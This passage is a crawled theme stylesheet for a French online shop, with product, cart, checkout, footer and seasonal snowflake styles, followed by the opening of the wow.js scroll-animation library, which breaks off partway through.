      #products .products-selection .tvall-page-shortby .products-sort-order.dropdown .select-title .dropdown-text {
        display: inline-block;
        padding: 2px 10px;
      }
      #category .products-selection .tvall-page-shortby .products-sort-order.dropdown .select-title .dropdown-icon,
      #products .products-selection .tvall-page-shortby .products-sort-order.dropdown .select-title .dropdown-icon {
        display: inline-block;
        width: 33px;
        height: 30px;
        background-image: url('../img/user/filter-button.png');
        background-size: contain;
      }
      #category .products-selection .tvall-page-shortby .products-sort-order.dropdown .select-list:hover,
      #products .products-selection .tvall-page-shortby .products-sort-order.dropdown .select-list:hover {
        background-color: #eb212e;
      }
  #category #content-wrapper #js-product-list-top .total-products,
  #products #js-product-list-top .total-products {
    line-height: 32px;
    padding-right: 0;
  }
    #category #content-wrapper #js-product-list-top .tvcmsproduct-grid-list,
    #products #js-product-list-top .tvcmsproduct-grid-list {
      float: right;
      display: none;
    }
      #category #content-wrapper #js-product-list-top .tvcmsproduct-grid-list .tvproduct-filter-title {
        float: left;
        font-weight: 600;
      }
      #category #content-wrapper #js-product-list-top .tvcmsproduct-grid-list .tvproduct-grid {
        width: 30px;
        height: 18px;
        background-image: url('../img/user/grille.png');
        background-repeat: no-repeat;
        background-size: contain;
        margin: 7px 0 7px 13px;
      }
      #category #content-wrapper #js-product-list-top .tvcmsproduct-grid-list .tvproduct-grid.active {
        background-image: url('../img/user/grille-selected.png');
      }
      #category #content-wrapper #js-product-list-top .tvcmsproduct-grid-list .tvproduct-list {
        width: 37px;
        height: 18px;
        background-image: url('../img/user/liste.png');
        background-repeat: no-repeat;
        background-size: contain;
        margin: 7px 0 7px 13px;
      }
      #category #content-wrapper #js-product-list-top .tvcmsproduct-grid-list .tvproduct-list.active {
        background-image: url('../img/user/liste-selected.png');
      }
#category .pagination,
#products .pagination {
  padding: 12px 0;
  border-left: none;
  border-right: none;
  border-top: 1px solid #cdcdcd;
  border-bottom: 1px solid #cdcdcd;
}
  #category .pagination .tvpagination-show-all-product,
  #products .pagination .tvpagination-show-all-product {
    padding-left: 0;
  }
  .pagination .page-list .tvpage-list-pagination a:hover {
    background-color: #eb212e;
  }

/* PRODUCT LIST */
#products .thumbnail-container,
.featured-products .thumbnail-container,
.product-accessories .thumbnail-container,
.product-miniature .thumbnail-container {
  border: none;
}
  .tvproduct-wrapper .tvproduct-info-box {
    background-color: #f2f2f2;
  }
  .tvproduct-wrapper .tvproduct-info-box .product-price-and-shipping .tvproduct-price-comment {
    float: left;
  }
    .tvproduct-wrapper .tvproduct-info-box .tvproduct-price-content .price {
      font-family: 'DKLemon';
      font-size: 24px;
      color: #c39a6f;
    }
    .tvproduct-wrapper .tvproduct-info-box .tvold-price {
      font-size: 20px;
    }
    .tvproduct-wrapper .tvproduct-info-box .tvproduct-price .tvdicount-price {
      display: inline-block;
      padding: 3px;
      background: #eb212e;
      position: initial;
    }
      .tvproduct-wrapper .tvproduct-info-box .tvproduct-price .tvdicount-price .tvdiscount-price-lable {
        display: inline-block;
        color: #fff;
        font-size: 20px;
        line-height: 20px;
      }
  .tvproduct-wrapper .tvproduct-info-box .product-price-and-shipping h1.h3.product-title {
    text-align: center;
    margin: 10px 0 10px 0;
  }
    .tvproduct-wrapper .tvproduct-info-box .product-price-and-shipping h1.h3.product-title a {
      text-transform: uppercase;
      display: inline;
    }
  .tvproduct-wrapper .tvproduct-info-box .product-price-and-shipping .reheat-text {
    text-align: center;
    width: 100%;
    font-style: italic;
    color: #666;
    font-weight: normal;
    margin: 0 0 8px 0 !important;
    min-height: 16px;
    position: relative !important;
    top: 0 !important;
  }
  @media (max-width: 1399px) {
    .tvproduct-wrapper .tvproduct-info-box .product-price-and-shipping .reheat-text {
      text-align: center;
    }
  }
    .tvproduct-wrapper .tvproduct-info-box .product-price-and-shipping .reheat-text p {
      margin: 0;
      font-size: 14px;
    }
  .tvproduct-wrapper .product-cart-button {
    width: 100%;
    z-index: 5;
    text-align: center;
    position: absolute;
    left: 0;
    bottom: 33px;
  }
    .tvproduct-wrapper .product-cart-button button {
      background-color: #c39a6f !important;
      color: #fff;
      border-radius: 5px;
      padding: 2px 12px 5px 12px;
    }
    .tvproduct-wrapper .product-cart-button button:hover {
      background-color: #997958 !important;
    }
      .tvproduct-wrapper .product-cart-button button span {
        font-size: 12px;
        font-weight: bold;
      }
  .tvproduct-wrapper .product-link {
    text-align: center;
    margin-top: 22px
  }
    .tvproduct-wrapper .product-link a {
      color: #000;
      text-decoration: underline;
      font-style: italic;
      font-size: 12px;
    }
  .tvproduct-wrapper .product-flags .product-flag.tvproduct-new-box {
    background-color: #000;
    font-family: 'DKLemon';
    text-transform: uppercase;
    padding: 8px;
  }
  .tvproduct-wrapper .product-flags .product-flag.on-sale.tvproduct-new-box,
  #products .product-miniature .on-sale.on-sale {
    background-color: #eb212e;
    width: auto;
    display: block !important;
    left: 115px;
    padding: 8px !important;
  }
    .tvproduct-wrapper .tvproduct-new-box .tvproduct-new-label {
      color: #fff;
      font-size: 18px;
      font-weight: bold;
    }
.tvproduct-wrapper.list .tvproduct-slider .product-thumbnail {
  border: none;
}
.tvproduct-wrapper.list .product-description.tvproduct-info-box {
  margin-bottom: -9999px;
  padding-bottom: 9999px;
}
  .tvproduct-wrapper.list .product-price-and-shipping.tvproduct-price {
    padding: 15px;
  }
  .tvproduct-wrapper.list .tvproduct-info-box .product-price-and-shipping h1.h3.product-title {
    margin-bottom: 0;
  }
  .tvproduct-wrapper.list .tvproduct-wrapper .tvproduct-info-box .tvproduct-desc {
    float: left;
    height: calc(23px * 6);
    -webkit-line-clamp: 6;
  }
  .tvproduct-wrapper.list .tvproduct-wrapper .product-cart-button {
    position: relative;
    margin-top: 6px;
  }
  .tvproduct-wrapper.list .tvproduct-wrapper .product-link {
    position: relative;
    margin-top: -11px;
  }

/* CART MODAL */
#blockcart-modal .modal-header {
  background-color: #c39a6f;
}
.tvcmsproduct-cart-popup .tvproduct-cart-btn button,
.tvcmsproduct-cart-popup .tvproduct-cart-btn a.btn:hover {
  background-color: #000;
  border-radius: 0;
  color: #fff;
  font-size: 14px;
  text-transform: uppercase;
}
.tvcmsproduct-cart-popup .tvproduct-cart-btn button:hover,
.tvcmsproduct-cart-popup .tvproduct-cart-btn a.btn {
  background-color: #eb212e;
  border-radius: 0;
  color: #fff;
  font-size: 14px;
  text-transform: uppercase;
}
.tvcmsproduct-cart-popup #abfd_checkout_subtotal_details {
  display: none;
}

/* PRODUCT PAGE */
#product .tvproduct-view-img-block .product-flags .product-flag.tvproduct-new-box {
  background-color: #000;
  font-family: 'DKLemon';
  text-transform: uppercase;
  padding: 8px;
  right: auto;
  left: 15px;
  top: 15px !important;
}
#product .tvproduct-view-img-block .product-flags .product-flag.online-only {
  right: 15px !important;
}
#product .tvproduct-view-img-block .product-cover {
  margin-bottom: 0;
}
#product .tvproduct-view-img-block .product-flags .product-flag.on-sale.tvproduct-new-box,
li.product-flag.on-sale {
  background-color: #eb212e;
  width: auto;
  display: block;
  left: 115px;
}
  #product .tvproduct-view-img-block .product-flags .product-flag.tvproduct-new-box .tvproduct-new-label {
    color: #fff;
    font-size: 18px;
    font-weight: bold;
  }
.product-images>li.thumb-container>.thumb.selected, .product-images>li.thumb-container>.thumb:hover {
  border: none;
}
.images-container .product-images>li.thumb-container>.thumb {
  margin-left: 0;
}
#product .tvproduct-content .tvproduct-content-title {
  color: #c39a6f;
  font-family: 'DKLemon';
  text-transform: uppercase;
  font-size: 30px;
  font-weight: normal;
}
#product .tvproduct-content .tvcurrent-price {
  font-family: 'DKLemon';
  font-size: 34px;
  color: #c39a6f;
}
  #product .tvproduct-content .product-discount {
    margin-left: 8px;
    line-height: 34px;
  }
    #product .tvproduct-content .product-discount {
      font-size: 26px;
    }
    #product .tvproduct-content .discount-percentage {
      float: none;
      display: inline-block;
      padding: 3px;
      background: #eb212e;
      color: #fff;
      font-size: 20px;
      line-height: 20px;
    }
#product .tvproduct-content .tvquick-view-add-to-cart button {
  background-color: #c39a6f !important;
  color: #fff;
  border-radius: 5px;
  padding: 5px 12px;
  text-transform: uppercase;
  font-size: 12px;
  font-weight: bold;
}
#product .tvproduct-content .tvquick-view-add-to-cart button:hover {
  background-color: #997958 !important;
}
.tvproduct-content .tvsocial-sharing ul li:hover {
  background-color: #eb1f2b;
}
#product .tabs .nav-tabs {
  border-bottom: 1px solid #cdcdcd;
}
  #product .tabs .nav-tabs li:hover {
    background-color: transparent;
  }
    #product .tabs .nav-tabs .nav-link {
      color: #000;
      text-transform: uppercase;
      padding-left: 0;
      padding-right: 0;
    }
    #product .tabs .nav-tabs .nav-link.active, #product .tabs .nav-tabs .nav-link:hover {
      border-color: #000;
      color: #000;
      background-color: transparent;
    }
#product .product-reference {
  display: none;
}
#product #tvcmsproductCommentsBlock .open-comment-form.btn.btn-primary {
  background-color: #000;
}
.tvcmscategory-next-pre-btn .tvcmsmain-prev:hover, .tvcmscategory-next-pre-btn .tvcmsmain-next:hover,
.tvcmscross-selling-product .tvcmscross-selling-next-pre-btn .tvcmsmain-prev:hover,
.tvcmscross-selling-product .tvcmscross-selling-next-pre-btn .tvcmsmain-next:hover {
  background-color: #eb212e;
}

#product .lhcom_buttons .write a {
  padding: 10px;
}
#product .lhcom_buttons .write a:hover {
  color: #fff;
}
#lhcom_post_review_submit_button {
  color: #fff;
  text-transform: uppercase;
  padding: 10px;
}
#lhcom_note_popup a.btn {
  text-transform: uppercase;
  padding: 10px;
}

/* CONTENT PAGES */
.tvpage-header-name h1 {
  color: #c39a6f;
  font-family: 'DKLemon';
  text-transform: uppercase;
  font-size: 30px;
  font-weight: normal;
}

/* OPINION PAGE */
.lhcom_list_reviews_header .average .title, .lhcom_list_reviews_header .note .title {
  color: #b0855f;
}

#lhcom_reviews_page_section .lhcom_reviews_page_content {
  margin-top: 0;
}
  #lhcom_reviews_page_section .lhcom_reviews_page_content .lhcom_buttons .btn.write {
    padding: 10px;
  }
  #lhcom_reviews_page_section .lhcom_reviews_page_content .lhcom_buttons .btn.write:hover {
    color: #fff;
  }
  .lhcom_list_reviews_header .note .more_info a {
    color: #515151;
  }

#lhcom_note_popup .more_info {
  color: #b0855f;
  margin-top: 10px;
}
#lhcom_note_popup .btn-info {
  background-color: #b0855f;
  padding: 5px;
  border: 0;
}

/* CART PAGE */
.tvcmsshopping-cart a.btn, .cart-grid-right .cart-detailed-actions a.btn {
  background-color: #000 !important;
}
.tvcmsshopping-cart a.btn:hover, .cart-grid-right .cart-detailed-actions a.btn:hover {
  background-color: #eb212e !important;
}
.tvcmscart-show-dropdown .tvcart-product-list-total-info .tvcart-product-list-checkout a {
  background-color: #000 !important;
}
.tvcmscart-show-dropdown .tvcart-product-list-total-info .tvcart-product-list-checkout a:hover {
  background-color: #eb212e !important;
}
.cart-summary #abfd_checkout_subtotal_details {
  display: none;
}

/* LOGIN PAGE */
.tvlogin-btn .btn {
  background-color: #333;
}

/* FORGOTTEN PASSWORD PAGE */
.tvcmsforget-password .btn {
  background-color: #000;
}
.page-footer button {
  background-color: #000;
  text-transform: uppercase;
}
.tvcmsforget-password .btn:hover, .page-footer button:hover {
  background-color: #eb212e;
}

/* REGISTER PAGE */
.tvcmsregister-form .form-footer .btn {
  background-color: #000;
}
.tvcmsregister-form .form-footer .btn:hover {
  background-color: #eb212e;
}
.tvcmsregister-form .input-group .input-group-btn>.btn[data-action=show-password],
.login-form .input-group .input-group-btn>.btn[data-action=show-password],
#customer-form .input-group .input-group-btn>.btn[data-action=show-password],
#customer-form .input-group .input-group-btn {
  height: auto;
}

/* USER ACCOUNT PAGES */
.tvyour-account-btn .tvyour-account-signout.btn,
#identity .form-footer button,
#address .form-footer button {
  background-color: #eb1f2b;
}
.page-my-account #content .links a:hover i {
  color: #eb1f2b;
}

/* OUR STORES */
#stores .store-description a {
  color: #000;
  font-size: 14px;
}

/* FOOTER */
.tv-footer-social-icon {
  width: 50% !important;
}
.tv-footer-social-icon .tv-footer-social-icon-wrapper {
  display: block !important;
  float: left;
  padding-top: 12px;
  width: 100%;
  margin-bottom: 0 !important;
  color: #fff;
  font-family: 'DKLemon';
  text-transform: uppercase;
  font-size: 19px;
  line-height: 19px;
  font-weight: 400;
}
@media (min-width: 768px) {
  .tv-footer-social-icon .tv-footer-social-icon-wrapper {
    text-align: left;
  }
}
  .tv-footer-social-icon .tv-footer-social-icon-wrapper p {
    display: inline-block;
    margin: 0;
    color: #fff;
    font-family: 'DKLemon';
    text-transform: uppercase;
    font-size: 19px;
    line-height: 35px;
    font-weight: 400;
  }
  .tv-footer-social-icon .tv-footer-social-icon-wrapper a {
    vertical-align: middle;
    height: 35px;
    display: inline-block;
  }
    .tv-footer-social-icon .tv-footer-social-icon-wrapper span {
      display: inline-block;
      width: 35px;
      height: 35px;
      margin-left: 10px;
      background-size: contain;
      background-repeat: no-repeat;
    }
    .tv-footer-social-icon .tv-footer-social-icon-wrapper span.facebook-icon {
      background-image: url('../img/user/facebook-noir-8.png');
    }
    .tv-footer-social-icon .tv-footer-social-icon-wrapper span.instagram-icon {
      background-image: url('../img/user/insta-noir-8.png');
      margin-left: 9px;
    }
    .tv-footer-social-icon .tv-footer-social-icon-wrapper span.twitter-icon {
      background-image: url('../img/user/twitter-noir-8.png');
    }
.tvcmsfooter-link .tvfooter-copylink .tvcopylink p {
  text-align: right;
}
.tvcmsfooter-link .tvfooter-copylink .tvcopylink p:hover {
  color: #eb1f2b;
}

/* FAQ */
.questionFAQ {
  padding: 5px 0;
  cursor: pointer;
  border-bottom: 1px solid #b0855f;
}

.plusQuestion {
  width: 20px;
  height: 20px;
  margin: -3px 5px 0 0;
  float: left;
  background-image: url("../img/plus.png");
}

.moinsQuestion {
  width: 20px;
  height: 20px;
  margin: -3px 5px 0 0;
  float: left;
  background-image: url("../img/moins.png");
}

.reponseFAQ {
  display: none;
  padding-left: 25px;
}

.blockReponse {
  display: block!important;
}

.flake {
  z-index:99999;
}

/* CONTACT PAGE */
.contact-form .form-footer input.btn {
  float: left;
}

/* CHECKOUT */
.delivery-options .custom-radio input {
  display:inline-block;
  vertical-align:middle;
}
.delivery-options .row.delivery-option,
.delivery-options .row.delivery-option label > .row,
#checkout-payment-step div > div.payment-option {
  display: flex;
  align-items: center;
}
  .delivery-options .row.delivery-option .carrier-logo {
    text-align: center;
    margin-bottom: 10px;
  }
  .delivery-options .row.delivery-option .carrier-name-container {
    text-align: center;
  }
    body#checkout section.checkout-step .carrier-name {
      display: inline;
    }
    body#checkout section.checkout-step .continue[name=confirmDeliveryOption] {
      display: none;
    }
    body#checkout section.checkout-step .js-disabled-message {
      display: block;
    }
    body#checkout #wrapper.js-enabled section.checkout-step .js-disabled-message {
      display: none;
    }
    body#checkout #wrapper.js-enabled section.checkout-step .continue[name=confirmDeliveryOption] {
      display: block;
    }
#checkout-delivery-step #ddw-calendar .ui-datepicker-calendar .ui-datepicker-current-day .ui-state-active {
  color: #ffffff;
  font-weight: bold;
  background: #eb212e;
}
#checkout-delivery-step #ddw-summary .delivery-date, #checkout-delivery-step #ddw-summary .delivery-time {
  color: #eb212e;
  font-weight: bold;
}
.summary-selected-carrier {
  line-height: 20px;
}
  .summary-selected-carrier .row {
    display: flex;
    align-items: center;
  }
  .summary-selected-carrier .row .carrier-name-container {
    text-align: center;
  }
    .summary-selected-carrier .row .carrier-name-container .logo-container {
      margin-bottom: 10px;
    }
#order-items .order-confirmation-table .order-line.row {
  display: flex;
  align-items: center;
}

#rewards_sponsorship input#invite,
#rewards_sponsorship input#noinvite,
#rewards_sponsorship button#submitSponsorFriends {
  padding: 10px;
}

/* MOBILE */
.tvcmsheader-top-menu {
  background-color: #c39a6f;
}
  .tv-mobile-view-header-menu .tv-mobile-contact,
  .tv-mobile-view-header-menu .tv-mobile-cart,
  .tv-mobile-view-header-menu .tv-mobile-user-info {
    float: right;
    height: 55px;
    display: flex;
    align-items: center;
  }
  .tv-mobile-view-header-menu .tv-mobile-contact {
    padding: 0 15px 0 0;
  }
    .tv-mobile-view-header-menu .tv-mobile-contact .contact-icon {
      display: inline-block;
      width: 24px;
      height: 20px;
      background-image: url('../img/user/contact.png');
      background-size: contain;
      background-repeat: no-repeat;
      margin-top: 8px;
    }
  .tv-mobile-view-header-menu .tv-mobile-user-info .tvuser-info-wrapper {
    padding-top: 4px;
  }
    .tv-mobile-view-header-menu .tv-mobile-user-info .tvuser-info-wrapper a.user-info .account-icon {
      display: inline-block;
      width: 20px;
      height: 20px;
      background-image: url('../img/user/compte.png');
      background-size: contain;
      background-repeat: no-repeat;
    }
  .tv-mobile-view-header-menu .tv-mobile-cart .tvshopping-cart-icon {
    height: auto;
  }
    .tv-mobile-view-header-menu .tv-mobile-cart .tvshopping-cart-icon .cart-icon {
      display: inline-block;
      width: 18px;
      height: 25px;
      background-image: url('../img/user/panier.png');
      background-size: contain;
      background-repeat: no-repeat;
    }
.tv-mobile-view-header-menu .tvcmswishlist .tvwishlist-top .tvwishlist-number,
.tv-mobile-view-header-menu .tvcmsdesktop-view-compare .tvdesktop-view-compare-name .count-product,
.tv-mobile-view-header-menu .tvheader-shopping-cart-wrapper .cart-products-count {
  /* top: 16px;
  width: 13px;
  height: 13px; */
  background-color: #eb212e;
  /* line-height: 14px; */
}

.tvcmsfooter .tvfooter-mobile-title i {
  color: #fff !important;
}
.tvfooter-block-sub-title {
  margin-top: 15px;
}
@media (max-width: 767px) {
  .tvcmsfooter-link .tvfooter-copylink .tvcopylink p {
    text-align: center;
  }
  .tv-footer-social-icon {
    width: 100% !important;;
  }
    .tv-footer-social-icon-wrapper {
      text-align: center;
    }
  .tvcopylink {
    margin: 15px 0;
  }
}

.tvcms-product-inner-page-up a.btn {
  color: #fff !important;
}

/* SHIPPING */
/* #order .delivery_option > div,
#order-opc .delivery_option > div {
  display: block;
  margin-bottom: 20px;
  font-weight: normal; 
}

#order .delivery_option > div > table,
#order-opc .delivery_option > div > table {
  background: #fff;
  margin-bottom: 0; 
}

#order .delivery_option > div > table.resume,
#order-opc .delivery_option > div > table.resume {
  height: 53px; 
}

#order .delivery_option > div > table.resume.delivery_option_carrier,

#order-opc .delivery_option > div > table.resume.delivery_option_carrier {
  margin-top: 10px;
  width: 100%;
  border: 1px solid #d6d4d4;
  font-weight: bold; 
}

#order .delivery_option > div > table.resume.delivery_option_carrier td,
#order-opc .delivery_option > div > table.resume.delivery_option_carrier td {
  padding: 8px 11px 7px 11px; 
}

#order .delivery_option > div > table.resume.delivery_option_carrier td i,
#order-opc .delivery_option > div > table.resume.delivery_option_carrier td i {
  font-size: 20px;
  margin-right: 7px;
  vertical-align: -2px; 
}

#order .delivery_option > div > table.resume td.delivery_option_radio,
#order-opc .delivery_option > div > table.resume td.delivery_option_radio {
  width: 54px;
  padding-left: 0;
  padding-right: 0;
  text-align: center; 
}

#order .delivery_option > div > table.resume td.delivery_option_logo,
#order-opc .delivery_option > div > table.resume td.delivery_option_logo {
  width: 97px;
  padding-left: 21px; 
}

#order .delivery_option > div > table.resume td.delivery_option_price,
#order-opc .delivery_option > div > table.resume td.delivery_option_price {
  width: 162px; 
}

.order_carrier_content {
  line-height: normal;
  padding-bottom: 16px; 
}

.order_carrier_content .carrier_title {
  font-weight: bold;
  color: #333; 
}

.order_carrier_content .checkbox input {
  margin-top: 2px; 
}

.order_carrier_content .delivery_options_address .carrier_title {
  margin-bottom: 17px; 
}

.order_carrier_content + div {
  padding-bottom: 15px; 
}

#carrierTable {
  border: 1px solid #999999;
  border-bottom: none;
  background: #fff; 
}

#carrierTable tbody {
  border-bottom: 1px solid #999999; 
}

#carrierTable th {
  padding: 0 15px;
  height: 29px;
  font-weight: bold;
  line-height: 29px;
  color: #fff;
  text-transform: uppercase;
  background: url(../img/bg_table_th.png) repeat-x 0 -10px #999999; 
}

#carrierTable td {
  padding: 15px;
  font-weight: bold;
  border-right: 1px solid #e9e9e9; 
}

#carrierTable td.carrier_price {
  border: none; 
} */

#carrier-warning-message, .displayWrapperBottom_container {
  display: none;
}

/* CHRISTMAS */
@-webkit-keyframes snowflakes-fall {
  0% {
    top: -10%
  }

  100% {
    top: 100%
  }
}

@-webkit-keyframes snowflakes-shake {

  0%,
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0)
  }

  50% {
    -webkit-transform: translateX(80px);
    transform: translateX(80px)
  }
}

@keyframes snowflakes-fall {
  0% {
    top: -10%
  }

  100% {
    top: 100%
  }
}

@keyframes snowflakes-shake {

  0%,
  100% {
    transform: translateX(0)
  }

  50% {
    transform: translateX(80px)
  }
}

.snowflake {
  position: fixed;
  top: -10%;
  z-index: 9999;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  cursor: default;
  -webkit-animation-name: snowflakes-fall, snowflakes-shake;
  -webkit-animation-duration: 10s, 3s;
  -webkit-animation-timing-function: linear, ease-in-out;
  -webkit-animation-iteration-count: infinite, infinite;
  -webkit-animation-play-state: running, running;
  animation-name: snowflakes-fall, snowflakes-shake;
  animation-duration: 10s, 3s;
  animation-timing-function: linear, ease-in-out;
  animation-iteration-count: infinite, infinite;
  animation-play-state: running, running;
  text-shadow: 0 0 5px #000;
}

.snowflake:nth-of-type(0) {
  left: 1%;
  -webkit-animation-delay: 0s, 0s;
  animation-delay: 0s, 0s
}

.snowflake:nth-of-type(1) {
  left: 10%;
  -webkit-animation-delay: 1s, 1s;
  animation-delay: 1s, 1s
}

.snowflake:nth-of-type(2) {
  left: 20%;
  -webkit-animation-delay: 6s, .5s;
  animation-delay: 6s, .5s
}

.snowflake:nth-of-type(3) {
  left: 30%;
  -webkit-animation-delay: 4s, 2s;
  animation-delay: 4s, 2s
}

.snowflake:nth-of-type(4) {
  left: 40%;
  -webkit-animation-delay: 2s, 2s;
  animation-delay: 2s, 2s
}

.snowflake:nth-of-type(5) {
  left: 50%;
  -webkit-animation-delay: 8s, 3s;
  animation-delay: 8s, 3s
}

.snowflake:nth-of-type(6) {
  left: 60%;
  -webkit-animation-delay: 6s, 2s;
  animation-delay: 6s, 2s
}

.snowflake:nth-of-type(7) {
  left: 70%;
  -webkit-animation-delay: 2.5s, 1s;
  animation-delay: 2.5s, 1s
}

.snowflake:nth-of-type(8) {
  left: 80%;
  -webkit-animation-delay: 1s, 0s;
  animation-delay: 1s, 0s
}

.snowflake:nth-of-type(9) {
  left: 90%;
  -webkit-animation-delay: 3s, 1.5s;
  animation-delay: 3s, 1.5s
}

.snowflake:nth-of-type(10) {
  left: 25%;
  -webkit-animation-delay: 2s, 0s;
  animation-delay: 2s, 0s
}

.snowflake:nth-of-type(11) {
  left: 65%;
  -webkit-animation-delay: 4s, 2.5s;
  animation-delay: 4s, 2.5s
}

/* NoÃ«l */
/*
.tvcmsdisplay-nav-full-width.container-fluid,
.tvcmsdisplay-nav-full-width.container-fluid .tvcms-horizontal-menu > ul > li .tvheader-sub-menu {
  background-color: #95a595;
}
.tvcmsheader-top .social-links .social-link-icon.facebook-icon {
  background-image: url('../img/christmas/facebook-8.png');
}
.tvcmsheader-top .social-links .social-link-icon.twitter-icon {
  background-image: url('../img/christmas/twitter-8.png');
}
.tvcmsheader-top .social-links .social-link-icon.instagram-icon {
  background-image: url('../img/christmas/insta-8.png');
}
#contact .contact .contact-icon,
#_desktop_user_info.tvuser-info .tvuser-info-wrapper a.user-info .account-icon,
#_desktop_cart.tvcmsheader-shopping-cart .tvshopping-cart-icon .cart-icon {
  filter: invert(46%) sepia(13%) saturate(1111%) hue-rotate(160deg) brightness(96%) contrast(91%);
}
.tvcmsheader-top .search-widget.tvcmsheader-search form {
  border-color: #95a595 !important;
}
  .tvcmsheader-top .search-widget.tvcmsheader-search form input {
    color: #95a595 !important;
  }

.tvcmsnew-product .tvcms-main-title .tvtitle,
.home-custom-categories-links-block .tvtitle,
.home-custom-smart-block .tvtitle,
.block_newsletter .tvtitle {
  background: none;
  color: #7c8c7b;
}
.home-custom-categories-links-block .tvtitle::before,
.home-custom-smart-block .tvtitle::before,
.home-custom-categories-links-block .tvtitle::after,
.home-custom-smart-block .tvtitle::after {
  display: inline-block;
  content: '';
  width: 50px;
  height: 50px;
  background: url('../img/christmas/title-left.svg') no-repeat center;
  background-size: contain;
  margin-right: 40px;
  margin-bottom: -8px;
}
.home-custom-categories-links-block .tvtitle::after,
.home-custom-smart-block .tvtitle::after {
  background: url('../img/christmas/title-right.svg') no-repeat center;
  margin-right: 0;
  margin-left: 40px;
}
@media (max-width: 767px) {
  .home-custom-categories-links-block .tvtitle::before,
  .home-custom-smart-block .tvtitle::before,
  .home-custom-categories-links-block .tvtitle::after,
  .home-custom-smart-block .tvtitle::after {
    display: none;
  }
}
.tvcmshome-page .container-fluid.tvcmsnew-product,
#category #wrapper,
#product #wrapper,
#cms #wrapper {
  position: relative;
  overflow: visible;
}
#category #wrapper .container::before,
#category #wrapper .container::after,
#product #wrapper .container::before,
#product #wrapper .container::after,
#cms #wrapper .container::before,
#cms #wrapper .container::after,
.tvcmshome-page .container-fluid.tvcmsnew-product .tvnew-product-wrapper::before,
.tvcmshome-page .container-fluid.tvcmsnew-product .tvnew-product-wrapper::after {
  display: block;
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  height: 800px;
  width: 300px;
  overflow: visible;
  background-image: url('../img/christmas/new-products-bg-left.svg');
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center;
}
#category #wrapper .container::after,
#product #wrapper .container::after,
#cms #wrapper .container::after,
.tvcmshome-page .container-fluid.tvcmsnew-product .tvnew-product-wrapper::after {
  left: unset;
  right: 0;
  background-image: url('../img/christmas/new-products-bg-right.svg');
}
@media (max-width: 1950px) {
  #category #wrapper .container::before,
  #category #wrapper .container::after,
  #product #wrapper .container::before,
  #product #wrapper .container::after,
  #cms #wrapper .container::before,
  #cms #wrapper .container::after,
  .tvcmshome-page .container-fluid.tvcmsnew-product .tvnew-product-wrapper::before,
  .tvcmshome-page .container-fluid.tvcmsnew-product .tvnew-product-wrapper::after {
    width: 250px;
  }
}
@media (max-width: 1850px) {
  #category #wrapper .container::before,
  #category #wrapper .container::after,
  #product #wrapper .container::before,
  #product #wrapper .container::after,
  #cms #wrapper .container::before,
  #cms #wrapper .container::after,
  .tvcmshome-page .container-fluid.tvcmsnew-product .tvnew-product-wrapper::before,
  .tvcmshome-page .container-fluid.tvcmsnew-product .tvnew-product-wrapper::after {
    width: 200px;
  }
}
@media (max-width: 1750px) {
  #category #wrapper .container::before,
  #category #wrapper .container::after,
  #product #wrapper .container::before,
  #product #wrapper .container::after,
  #cms #wrapper .container::before,
  #cms #wrapper .container::after,
  .tvcmshome-page .container-fluid.tvcmsnew-product .tvnew-product-wrapper::before,
  .tvcmshome-page .container-fluid.tvcmsnew-product .tvnew-product-wrapper::after {
    width: 150px;
  }
}
@media (max-width: 1650px) {
  #category #wrapper .container::before,
  #category #wrapper .container::after,
  #product #wrapper .container::before,
  #product #wrapper .container::after,
  #cms #wrapper .container::before,
  #cms #wrapper .container::after,
  .tvcmshome-page .container-fluid.tvcmsnew-product .tvnew-product-wrapper::before,
  .tvcmshome-page .container-fluid.tvcmsnew-product .tvnew-product-wrapper::after {
    background-image: none;
  }
}

.home-custom-categories-links-block {
  background-color: #c5d2c9;
}
  .home-custom-categories-links-block .category-link {
    position: relative;
  }
    .home-custom-categories-links-block .category-link .christmas-icon-right {
      position: absolute;
      right: 20px;
      height: 120px;
      background-image: url('../img/christmas/custom-categories-links-block-bg-1.svg');
      background-repeat: no-repeat;
      background-size: contain;
      background-position: right bottom;
      bottom: 10px;
    }
    @media (max-width: 1820px) {
      .home-custom-categories-links-block .category-link .christmas-icon-right {
        height: 90px;
      }
    }
    @media (max-width: 1540px) {
      .home-custom-categories-links-block .category-link .christmas-icon-right {
        height: 50px;
      }
    }
    @media (max-width: 1420px) {
      .home-custom-categories-links-block .category-link .christmas-icon-right {
        display: none;
      }
    }

.tvcms-newsletter .tvnewletter-inner-box {
  background-image: url('../img/christmas/newsletter-bg.jpg');
  background-size: cover;
  background-position: center bottom;
  background-repeat: no-repeat;
}
*/

/* Newsletter popup */
.newsletter-popup {
  display: none;
}
  .newsletter-popup .fancybox-inner {
    background: #c39a6f;
    color: #ffffff;
    font-weight: bold;
    cursor: pointer;
  }
  .newsletter-popup .fancybox-skin .fancybox-close {
    top: 10px;
    right: 0;
    background: none;
    color: #ffffff;
  }

.fancybox-inner #newsletter .tvnewletter-inner-box {
  padding: 15px;
  background: #f9f9f9;
}
  .fancybox-inner #newsletter .tvnewletter-inner-box .tvtitle {
    margin-bottom: 15px;
  }
  .fancybox-inner #newsletter .tvnewletter-inner-box p {
    margin-bottom: 25px;
  }
@media (max-width: 767px) {
  .tvcms-newsletter .tvnewsletter-search {
    width: 100%;
  }
}

#footer {
  float: left;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.bretzelburgard.fr/boutique/themes/tv_clothing_store_1_7_118/assets/js/wow.js
body_size: 7805
content:
(function() {
  var MutationObserver, Util, WeakMap, getComputedStyle, getComputedStyleRX,
    bind = function(fn, me){ return function(){ return fn.apply(me, arguments); }; },
    indexOf = [].indexOf || function(item) { for (var i = 0, l = this.length; i < l; i++) { if (i in this && this[i] === item) return i; } return -1; };

  Util = (function() {
    function Util() {}

    Util.prototype.extend = function(custom, defaults) {
      var key, value;
      for (key in defaults) {
        value = defaults[key];
        if (custom[key] == null) {
          custom[key] = value;
        }
      }
      return custom;
    };

    Util.prototype.isMobile = function(agent) {
      return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(agent);
    };

    Util.prototype.createEvent = function(event, bubble, cancel, detail) {
      var customEvent;
      if (bubble == null) {
        bubble = false;
      }
      if (cancel == null) {
        cancel = false;
      }
      if (detail == null) {
        detail = null;
      }
      if (document.createEvent != null) {
